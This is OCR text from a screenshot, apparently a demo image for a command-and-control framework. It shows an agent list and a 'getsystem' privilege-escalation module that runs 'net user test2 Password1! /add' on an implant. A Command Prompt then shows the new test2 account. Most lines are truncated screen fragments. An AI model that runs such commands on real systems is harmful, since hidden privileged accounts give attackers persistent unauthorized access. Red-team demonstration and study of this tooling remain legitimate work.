 Client 4/18/2022 6:11 PM File folder
Windows PowerShell
Wind
Copy
Try
PS C
PS C
C:\U
C:\U
* S
* E
U
* D
* R
127.
127.
127.
127.
127.
127.
Crea
ad50
127.
127.
127.
{'ag
'fi
'id
'in
're
'st
'ty
127.
127.
127.
127.
127.
Windows PowerShell
agents > list
------------
ID
Machine GUI
Username
Hostname
Integrity
Process Arc
Internal IP
External IP
First Check
Updated
-------
-------
ID
Machine GUI
Username
Hostname
Integrity
Process Arc
Internal IP
External IP
First Check
Updated
-------
-------
------------
agents > us
ID
Machine GUI
Username
Hostname
Integrity
Process Arc
Internal IP
External IP
First Check
Updated : Tue, 19 Apr 2022 02:55:47 GMT
-------
4804403b > getsystem 1 "net user test2 Password1! /add"
{'agent_id': '4804403b',
'input_args': 'net user test2 Password1! /add',
'path': 'cli\\modules\\getSystem\\getSystem_x64.dll',
'type': 13}
{'message': 'OK'}
4804403b >
Command Prompt
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>net user
User accounts for \\CS151-OFS-08
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
test2 User WDAGUtilityAccount
The command completed successfully.
C:\Users\User>